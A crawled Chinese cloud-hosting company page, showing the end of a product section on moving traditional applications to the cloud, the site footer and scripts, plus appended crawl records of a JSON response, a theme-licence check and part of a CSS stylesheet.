                  <img class="lazyload" src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/chauntong.svg"></div>
                <div class="scence-content-detail">
                  <div class="scence-content-detail-block">
                    <div class="por-text-title-t6 scence-content-detail_title">
                      <p>
                        <strong>传统应用上云</strong></p>
                    </div>
                    <p class="por-text-body-t2"></p>
                    <p>政务机构、大型企业、银行等行业为支持大规模数据存储和高并发数据库访问，传统方案强依赖小型机和高端存储等设备成本高昂，DDM提供高性价比的解决方案</p>
                    <p>
                    </p>
                  </div>
                  <div class="scence-content-detail-block">
                    <div class="por-text-title-t6 scence-content-detail_title">
                      <p>优势</p>
                    </div>
                    <ul class="por-list por-list-bar scence-content-detail-list">
                      <li class="por-text-title-t7">
                        <div class="por-text-title-text">
                          <p>
                            <strong>专业可靠</strong></p>
                        </div>
                        <div class="por-text-body-t2">
                          <p>集群AZ级高可用，秒级故障自动恢复</p>
                        </div>
                      </li>
                      <li class="por-text-title-t7">
                        <div class="por-text-title-text">
                          <p>
                            <strong>安全防护</strong></p>
                        </div>
                        <div class="por-text-body-t2">
                          <p>提供多种安全策略，支持VPC、子网、安全组、SSL连接、审计日志，确保数据安全性</p>
                        </div>
                      </li>
                      <li class="por-text-title-t7">
                        <div class="por-text-title-text">
                          <p>
                            <strong>在线扩展</strong></p>
                        </div>
                        <div class="por-text-body-t2">
                          <p>自动水平拆分，线性提升应用处理能力</p>
                        </div>
                      </li>
                    </ul>
                  </div>
                  <div class="scence-content-detail-block">
                    <div class="por-text-title-t6 scence-content-detail_title">建议搭配使用</div>
                    <div class="por-row por-link-btn-group scence-content-detail-products">
                      <div class="por-col-NaN">
                        <a href="/product/index/server" class="por-link-btn" target="_blank">
                          <i class="icons-product-md ecs"></i>
                          <span class="por-tips">弹性云服务器 ECS</span></a>
                      </div>
                      <div class="por-col-NaN">
                        <a href="/product/index/lxc" class="por-link-btn" target="_blank">
                          <i class="icons-product-md res"></i>
                          <span class="por-tips">轻量服务器 LXC</span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
		  	  <div class="pep-support-guide" id="cjwt">
	    <div class="por-section">
	      <div class="por-container">
	        <div class="por-section-head element-entrance element-entrance-1 ee-out">
	          <h3 class="por-section-title">帮助文档</h3></div>
	        <div class="por-section-body element-entrance element-entrance-1 ee-out">
	          <div class="guide-cardlist cardlist AGrid-row show">
	            <div class="por-row guide-cardlist-wrapper" data-cols="3">
				
	          </div>
	        </div>
	      </div>
	    </div>
	  </div>
	  </div>
	 </div>
		  			<div class="home-register">
		  				<div class="home-register-bg" style="background-image: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/zclbg.png?1769429668)"></div>
		  				<div class="por-container">
		  					<div class="home-register-content">
		  						<div class="home-register-text home-register-text-dark">免费试用30+款云服务产品 即刻开始您的上云之旅</div>
		  						<a class="por-btn por-btn-primary por-btn-large por-btn-xs-middle home-register-btn" href="/register" target="_blank">免费试用</a>
		  					</div>
		  				</div>
		  			</div>		  			<div data-mod-id="footer">
		  				<div class="footer" data-mod-name="footer">		  					<div class="footer-service" meta-data-adjust-app="hide">
		  						<div class="footer-service-wrapper por-container">
		  							<ul>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico0.png"></i>
		  										<h2 title="无忧退">无忧退</h2>
		  										<p title="享受1天无理由退订服务">享受1天无理由退订服务</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico1.png"></i>
		  										<h2 title="7×24小时服务">7×24小时服务</h2>
		  										<p title="多渠道服务支持">多渠道服务支持</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico2.png"></i>
		  										<h2 title="专业服务">专业服务</h2>
		  										<p title="技术工单 实时响应">技术工单 实时响应</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico3.png"></i>
		  										<h2 title="建议反馈">建议反馈</h2>
		  										<p title="您反馈 我们改进">您反馈 我们改进</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico4.png"></i>
		  										<h2 title="免费备案">免费备案</h2>
		  										<p title="全程免费协助备案">全程免费协助备案</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico5.png"></i>
		  										<h2 title="高性价比">高性价比</h2>
		  										<p title="优质硬件 低成本高性能">优质硬件 低成本高性能</p>
		  									</a>
		  								</li>
		  							</ul>
		  						</div>
		  					</div>		  					<div id="footer" meta-data-adjust-app="hide">
		  						<div class="footer-hots-mb">		  							<div class="footer-hots-mb-wrapper">
		  								<div class="footer-hots-mb-title">热门推荐</div>
		  								<ul>		  									<li><a target="_blank">云服务器</a></li>		  									<li><a target="_blank">云虚拟主机</a></li>		  									<li><a target="_blank">域名注册</a></li>		  									<li><a target="_blank">物理机</a></li>
		  								</ul>
		  							</div>		  						</div>
		  						<div class="footer-nav" meta-data-adjust-app="hide">
		  							<div class="footer-nav-wrapper por-container">
		  								<div class="footer-nav-content">
		  									<div class="footer-nav-submenus">
		  										<div class="footer-nav-submenus-inner">
		  											<div class="footer-nav-contact">
		  												<div class="footer-nav-contact-phone">
		  													<h2>售前咨询热线</h2>
																	  																												<a href="tel:15517637211">
		  														<i class="contact-icon lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/1618990892808034938.svg"></i>
		  														<i class="contact-icon-hover lazyload" style="background-image:url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/1618990642106087579.svg)"></i>
		  														<span>15517637211</span>
		  													</a>															  
		  												</div>
		  												<ul class="footer-nav-contact-emails">		  													<li style="font-weight:700;width:100%;text-indent:0"><h2>QQ在线客服</h2>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="http://wpa.qq.com/msgrd?v=3&uin=1551162&site=qq&menu=yes">客服-静静 9:00-19:00</a>
		  															<div class="foot-email">
		  																<p><a href="http://wpa.qq.com/msgrd?v=3&uin=1551162&site=qq&menu=yes">1551162</a></p>
		  															</div>
		  														</div>
		  													</li>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="http://wpa.qq.com/msgrd?v=3&uin=1101937542&site=qq&menu=yes">客服-易大师 19:00-02:00</a>
		  															<div class="foot-email">
		  																<p><a href="http://wpa.qq.com/msgrd?v=3&uin=1101937542&site=qq&menu=yes">1101937542</a></p>
		  															</div>
		  														</div>
		  													</li>
		  													</li>
		  												</ul>
		  											</div>
		  											<div class="footer-nav-download"><a href="/"><i></i>下载啸月网络APP</a></div>
		  											<p class="footer-nav-contact-title">关注我们</p>
		  											<dl class="footer-nav-about">
		  												<dt>关注啸月网络</dt>
		  												<dd><a class="footer-nav-submenus-link weixin-sh">
		  														<i class="svgicon" svg-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/wx.svg"></i>
		  														<p>啸月网络微信</p>
		  														<div class="footer-nav-submenus-qr qr-wechat"><span style="background:url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/gzh.png?1769429668);background-size: cover;"></span><p>扫描二维码关注公众号</p></div>
		  													</a></dd>
		  												<dd><a class="footer-nav-submenus-link" href="http://qm.qq.com/cgi-bin/qm/qr?_wv=1027&k=04dcj9CEE5taBHmoC_pNTZI0AqARy5vG&authKey=pfHCTHJ2A%2By2fYN7qmtHZtrCPG0Scx26lSWFY8c%2Bf6biPcbtn88Ye%2FZcK0KWnxPQ&noverify=0&group_code=897657960" target="_blank">
		  														<i class="svgicon" svg-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/qq.svg"></i>
		  														<p>啸月网络QQ群</p>
		  														<div class="footer-nav-submenus-qr qr-weibo" href="http://qm.qq.com/cgi-bin/qm/qr?_wv=1027&k=04dcj9CEE5taBHmoC_pNTZI0AqARy5vG&authKey=pfHCTHJ2A%2By2fYN7qmtHZtrCPG0Scx26lSWFY8c%2Bf6biPcbtn88Ye%2FZcK0KWnxPQ&noverify=0&group_code=897657960" target="_blank"><span style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/shqewm.png?1769429668);background-size: cover;"></span><p>扫描二维码加入售后群</p></div>
		  													</a></dd>
		  												<dd class="footer-nav-about-dd-app"><a class="footer-nav-submenus-link hover" href="https://www.xiaoyueidc.com/" target="_blank">
		  														<i class="svgicon" svg-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/app.svg"></i>
		  														<p>啸月网络app</p>
		  														<div class="footer-nav-submenus-qr qr-app"> <span style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/appxz.png?1769429668);background-size: cover;"></span><p>访问啸月网络移动端</p></div>
		  													</a></dd>
		  											</dl>
																																							<a href="tel:15517637211" class="footer-nav-contact-icon"><i class="lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/call.svg"></i>售前咨询：<em>15517637211</em></a>
																										
		  											<ul class="footer-law-mb">		  											<div class="wx-pop-wrapper">
		  												<div class="wx-pop">
		  													<img class="dbl-lazy loaded lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/gzh.png?1769429668)">
		  													<p class="wx-info">长按/截图保存，微信识别二维码<br>或者关注公众号“啸月网络”</p>
		  												</div>
		  											</div>
		  										</div>
		  									</div>
		  									<div class="footer-nav-menus">		  										<dl><dt>关于我们</dt><dd>
		  											<a class="footer-link" href="/about.html" target="_self">了解啸月网络</a></dd><dd>
		  											<a class="footer-link" href="/zizhi.html" target="_self">资质荣誉</a></dd><dd>
		  											<a class="footer-link" href="/news/index" target="_self">服务公告</a></dd><dd>
		  											<a class="footer-link" href="/links.html" target="_self">友情链接</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">联系我们</a></dd><dd>
		  											<a class="footer-link" href="/zixun.html" target="_self">行业资讯</a></dd></dl>		  										<dl><dt>服务协议</dt><dd>
		  											<a class="footer-link" href="/page/index/term" target="_self">信息安全规则总则</a></dd><dd>
		  											<a class="footer-link" href="/page/index/term" target="_self">法律声明</a></dd><dd>
		  											<a class="footer-link" href="/page/index/term" target="_self">云服务器服务协议</a></dd><dd>
		  											<a class="footer-link" href="/page/index/term" target="_self">啸月网络服务协议</a></dd><dd>
		  											<a class="footer-link" href="/support.html#part2" target="_self">故障赔偿</a></dd><dd>
		  											<a class="footer-link" href="/support.html" target="_self">服务保障</a></dd></dl>		  										<dl><dt>热门产品</dt><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=3" target="_self">高频云服务器</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=2" target="_self">香港云服务器</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=6" target="_self">内蒙BGP云服务器</a></dd><dd>
		  											<a class="footer-link" href="/product/index/vhost" target="_self">云虚拟主机</a></dd><dd>
		  											<a class="footer-link" href="/host/purchase" target="_self">物理服务器</a></dd><dd>
		  											<a class="footer-link" href="/domain/index" target="_self">域名注册</a></dd></dl>		  										<dl><dt>帮助与支持</dt><dd>
		  											<a class="footer-link" href="/member/worksystem?id=add" target="_self">在线工单</a></dd><dd>
		  											<a class="footer-link" href="/help.html" target="_self">文档中心</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">售前咨询</a></dd><dd>
		  											<a class="footer-link" href="/member/" target="_self">管理控制台</a></dd><dd>
		  											<a class="footer-link" href="/member/cost" target="_self">财务信息</a></dd><dd>
		  											<a class="footer-link" href="/news/support/13" target="_self">云服务器常见问题</a></dd></dl>		  										<dl><dt>友情链接</dt><dd>
		  											<a class="footer-link" href="/news/index/7" target="_self">云计算资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/8" target="_self">互联网资讯</a></dd><dd>
		  											<a class="footer-link" href="https://www.ip138.com/" target="_self">IP地址查询网</a></dd><dd>
		  											<a class="footer-link" href="/news/index/10" target="_self">游戏资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/6" target="_self">最新动态</a></dd><dd>
		  											<a class="footer-link" href="/activity/index/advert_index" target="_self">最新活动</a></dd></dl>
		  									</div>
		  								</div>
		  							</div>
		  						</div>		  						<div class="footer-copyright-container">
		  							<div class="footer-copyright-wrapper por-container">		  								<div class="footer-copyright"><span>Copyright © 2020-2023 啸月网络 版权所有. All Rights Reserved</span><span>《中华人民共和国增值电信业务经营许可证》 云牌照/IDC/ISP：B1-20234276</span></div>
		  								<div class="footer-record"><span class="footer-link"><img src="/home/img/icp.png"> 工信部备案号： <a class="ico-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">豫ICP备2023009622号</a></span>		  									<span class="footer-link"><img src="/home/img/beian.png"> 公安部备案号：<a class="beian-ico" target="_blank" href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=41170202000499" rel="nofollow">豫公网安备豫公网安备41170202000499号</a></span>		  									<span class="footer-link"><img src="/home/img/icp.png">统一社会信用代码： <a  href="https://www.gsxt.gov.cn/index.html"   target="_blank"> 91411700MACFGEKT25</a></span>		  									<span><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7c62eb381721d331c112b41815a6b07f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></span>		  								</div>
		  							</div>
		  						</div>
		  
		  					    <div class="float-sidebar last show-totop" data-mod-id="allSet[0]" data-mod-name="child-component" qrcode="false" bi_parent_name="floatSidebar" meta-data-adjust-app="hide" range="default" match="include" style="visibility: visible;">
		  					      
		  					      <ul class="float-bar-nav">
		  					        <li class="item tel">
		  					          <div class="phone-icon">
		  					            <i class="fas fa-headphones-simple"></i>
		  					          </div>
		  					          <div class="sub-nav-layer">
		  					            <div class="sub-nav-main">
																				 		  					              <div class="sub-inner inner">
		  					                <p class="telcall" href="service/contact.html" target="_blank">
		  					                  <span class="icons-float-bar f2"></span>
		  					                  <p class="title">QQ</p>
											  		  					                  <a class="info info-pc" href="http://wpa.qq.com/msgrd?v=3&uin=1551162&site=qq&menu=yes" target="_blank">客服-静静 9:00-19:00
		  					                    <span>Q:1551162</span></a>
														  					                  <a class="info info-pc" href="http://wpa.qq.com/msgrd?v=3&uin=1101937542&site=qq&menu=yes" target="_blank">客服-易大师 19:00-02:00
		  					                    <span>Q:1101937542</span></a>
												
		  					                </p>
													  					                <a class="info info-mb" href="http://wpa.qq.com/msgrd?v=3&uin=1551162&site=qq&menu=yes" target="_blank">客服-静静 9:00-19:00
		  					                  <span>Q:1551162</span></a>
													  					                <a class="info info-mb" href="http://wpa.qq.com/msgrd?v=3&uin=1101937542&site=qq&menu=yes" target="_blank">客服-易大师 19:00-02:00
		  					                  <span>Q:1101937542</span></a>
											
		  					              </div>		  					              <div class="sub-inner inner">
		  					                <a class="smartQA">
		  					                  <span class="icons-float-bar f3"></span>
		  					                  <p class="title">服务热线</p>
		  					                  <p class="info">
		  					                    <span style="font-size:18px;font-weight:700;">
																								 <a href="tel:15517637211">售前热线：15517637211</a><br>												 												 												
												</span></p>
		  					                </a>
		  					              </div>
		  					              <div class="sub-inner inner">
		  					                <a class="feedback" href="/member/worksystem?id=add" target="_blank">
		  					                  <span class="icons-float-bar f4"></span>
		  					                  <p class="title">建议反馈</p>
		  					                  <p class="info">
		  					                    <span>您的每一条建议声音，我们都认真对待</span></p>
		  					                </a>
		  					              </div>
		  					            </div>
		  					          </div>
		  					        </li>
		  					        <li class="item to-top-btn">
		  					          <a href="#toTop">
		  					            <i class="fas fa-arrow-up-from-bracket"></i>
		  					          </a>
		  					        </li>
		  					      </ul>
		  					     </div>
		  					</div>
		  				</div>
		  			</div>
		  		</div>
				<script type="text/javascript">
				function submitSearchForm() {
					    var kw = $("input[name='kw']").val();
					    if(kw==""||kw==null||kw==undefined){
					        layer.msg('请输入要搜索的问题')
					        return false;
					    }else{
					    var url = "https://www.xiaoyueidc.com/news/support/";
					    location.href = url+'?kw='+kw;
						}
					}
					$(document).keydown(function(event){
					        if(event.keyCode==13){
					            submitSearchForm();
					        }
					    });
				function submitSearchF() {
					    var s = $("input[name='s']").val();
					    if(s==""||s==null||s==undefined){
					        layer.msg('请输入要搜索的问题')
					        return false;
					    }else{
					    var url = "https://www.xiaoyueidc.com/news/support/";
					    location.href = url+'?kw='+s;
						}
					}
					$(document).keydown(function(event){
					        if(event.keyCode==13){
					            submitSearchF();
					        }
					    });
				</script>
		<script type="text/javascript">
			$.post(get_data_url + 'get_user_info', '', function(response) {
				if (response.verify == 1) {
					var user_type_name = response.user_type == 2 ? '已企业认证' : '已个人认证';
					$('.header-icon-verification').remove();
					$('.header-icon-verification-on').show();
					$('.header-verification').addClass('active').find('p').addClass('state-active').html(user_type_name);
				} else {
					$('.header-icon-verification-on').remove();
					$('.header-icon-verification').show();
					$('.header-verification').find('p').addClass('state-unactive');
				}
				$('.userye').html("￥" + response.money);
			}, 'json');
		</script>
				
		<script src="https://www.xiaoyueidc.com/skin/ZdsjuK1/js/index.js"></script>
		<script type="text/javascript" src="https://www.xiaoyueidc.com/skin/ZdsjuK1/js/loader.js"></script>
<script type="text/javascript">var get_data_url = "https://www.xiaoyueidc.com/product/get_data/duoxian";var web_url = "https://www.xiaoyueidc.com/";var type = "duoxian";</script>

<script type="text/javascript">
    var appvue;
    $(function () {
        appvue = new Vue({
            el: '#main-body',
            data: {
                server:[],
                qa:[]
            },
            created: function(){
                this.page_info();
            },
            methods: {
                // 获取配置信息
                page_info: function(){
                    $.post(get_data_url,{},function(response){
                        appvue.server = response.lists;
                        appvue.qa = response.qa;
                    },'json');
                },
                // 立即选购
                buy: function(id,area_id){
                    if(type == 'host'){
                        var url = web_url+type+"/purchase/rent/layer?server_id="+id+'&window=true';
                        if(area_id){ url += "&area_id="+area_id; }
                        layer.open({
                            type:2, move:false, area:['360px','auto'], maxWidth:'400px',
                            title:'服务器租用', content: [url,'no']
                        })
                    }else{
                        location.href = web_url+type+"/purchase?server_id="+id;
                    }
                },
                goSupport:function (id) {
                    location.href = web_url+"/news/detail/support/"+id;
                }
            },
        })
    });
</script>


		<iframe name="iframeNew" style="display:none;"></iframe>
		<div style="display:none"></div>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xiaoyueidc.com/product/get_data/duoxian
body_size: 11
content:
{"qa":[]}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://api.zdsju.com/update.php?a=json_check&cp=2&u=www.xiaoyueidc.com
body_size: 36
content:
{"code":"0","msg":"\u606d\u559c\u60a8\uff01\u6b63\u7248\u5df2\u6388\u6743","domain":"xiaoyueidc.com","domain_ip":"127.0.0.1","domain_time":"4849171200","domain_times":"1767801600"}

--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/css/global.css
body_size: 23570
content:
@charset "utf-8";

button,
hr {
	overflow: visible;
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: bolder;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre,
textarea {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	font: inherit;
	margin: 0;
}

button,
select {
	text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

button:-moz-focusring,
input:-moz-focusring {
	outline: ButtonText dotted 1px;
}

input {
	line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
	box-sizing: border-box;
	padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
	height: auto;
}

input[type='search'] {
	-webkit-appearance: textfield;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	color: inherit;
	padding: 0;
}

optgroup {
	font-weight: 700;
}

a {
	outline: none;
}

a:active {
	star: expression(this.onfocus=this.blur());
}

:focus {
	outline: 0;
}

.AGrid-row::before,
.AGrid-row::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.AGrid-row::after {
	clear: both;
}

.AGrid-row {
	zoom: 1;
	clear: both;
}

.AGrid-row.no-gap,
.gap .AGrid-row.no-gap {
	margin: 0;
}

.AGrid-row.no-gap [class^='col-'],
.gap .AGrid-row.no-gap [class^='col-'] {
	padding: 0;
}

.AGrid-row.gap,
.no-gap .AGrid-row.gap {
	margin: -10px;
}

.AGrid-row.gap [class^='col-'],
.no-gap .AGrid-row.gap [class^='col-'] {
	padding: 10px;
}

@media (max-width:799px) {

	.AGrid-row.gap,
	.no-gap .AGrid-row.gap {
		margin: -5px;
	}

	.AGrid-row.gap [class^='col-'],
	.no-gap .AGrid-row.gap [class^='col-'] {
		padding: 5px;
	}
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-pd-1,
.col-pd-2,
.col-pd-3,
.col-pd-4,
.col-pd-5,
.col-pd-6,
.col-pd-7,
.col-pd-8,
.col-pd-9,
.col-pd-10,
.col-pd-11,
.col-pd-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12 {
	float: left;
}

.col-mb-1 {
	width: 8.33333333%;
}

.col-mb-2 {
	width: 16.66666667%;
}

.col-mb-3 {
	width: 25%;
}

.col-mb-4 {
	width: 33.33333333%;
}

.col-mb-5 {
	width: 41.66666667%;
}

.col-mb-6 {
	width: 50%;
}

.col-mb-7 {
	width: 58.33333333%;
}

.col-mb-8 {
	width: 66.66666667%;
}

.col-mb-9 {
	width: 75%;
}

.col-mb-10 {
	width: 83.33333333%;
}

.col-mb-11 {
	width: 91.66666667%;
}

.col-mb-12 {
	width: 100%;
}

@media (min-width:768px) {

	.col-pd-1,
	.col-pd-2,
	.col-pd-3,
	.col-pd-4,
	.col-pd-5,
	.col-pd-6,
	.col-pd-7,
	.col-pd-8,
	.col-pd-9,
	.col-pd-10,
	.col-pd-11,
	.col-pd-12 {
		float: left;
	}

	.col-pd-1 {
		width: 8.33333333%;
	}

	.col-pd-2 {
		width: 16.66666667%;
	}

	.col-pd-3 {
		width: 25%;
	}

	.col-pd-4 {
		width: 33.33333333%;
	}

	.col-pd-5 {
		width: 41.66666667%;
	}

	.col-pd-6 {
		width: 50%;
	}

	.col-pd-7 {
		width: 58.33333333%;
	}

	.col-pd-8 {
		width: 66.66666667%;
	}

	.col-pd-9 {
		width: 75%;
	}

	.col-pd-10 {
		width: 83.33333333%;
	}

	.col-pd-11 {
		width: 91.66666667%;
	}

	.col-pd-12 {
		width: 100%;
	}
}

@media (min-width:1024px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-12 {
		width: 100%;
	}
}

@media (min-width:1280px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-12 {
		width: 100%;
	}
}

@media (min-width:1366px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-12 {
		width: 100%;
	}
}

@media (min-width:1680px) {

	.col-xg-1,
	.col-xg-2,
	.col-xg-3,
	.col-xg-4,
	.col-xg-5,
	.col-xg-6,
	.col-xg-7,
	.col-xg-8,
	.col-xg-9,
	.col-xg-10,
	.col-xg-11,
	.col-xg-12 {
		float: left;
	}

	.col-xg-1 {
		width: 8.33333333%;
	}

	.col-xg-2 {
		width: 16.66666667%;
	}

	.col-xg-3 {
		width: 25%;
	}

	.col-xg-4 {
		width: 33.33333333%;
	}

	.col-xg-5 {
		width: 41.66666667%;
	}

	.col-xg-6 {
		width: 50%;
	}

	.col-xg-7 {
		width: 58.33333333%;
	}

	.col-xg-8 {
		width: 66.66666667%;
	}

	.col-xg-9 {
		width: 75%;
	}

	.col-xg-10 {
		width: 83.33333333%;
	}

	.col-xg-11 {
		width: 91.66666667%;
	}

	.col-xg-12 {
		width: 100%;
	}
}

@media (max-width:799px) {
	.mb-hide {
		display: none !important;
	}
}

@media (min-width:800px) {
	.pd-hide {
		display: none !important;
	}
}

@media (min-width:1024px) {
	.sm-hide {
		display: none !important;
	}
}

@media (min-width:1280px) {
	.md-hide {
		display: none !important;
	}
}

@media (min-width:1366px) {
	.lg-hide {
		display: none !important;
	}
}

@media (min-width:1680px) {
	.xg-hide {
		display: none !important;
	}
}

::-webkit-scrollbar {
	width: 10px;
	height: 10px;
	background-color: #fff;
}

::-webkit-scrollbar-track {
	background-color: transparent;
}

::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: #ddd;
}

::-webkit-scrollbar-thumb:hover {
	background-color: #bbb;
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

*,
::after,
::before {
	box-sizing: inherit;
	-moz-box-sizing: inherit;
}

body {
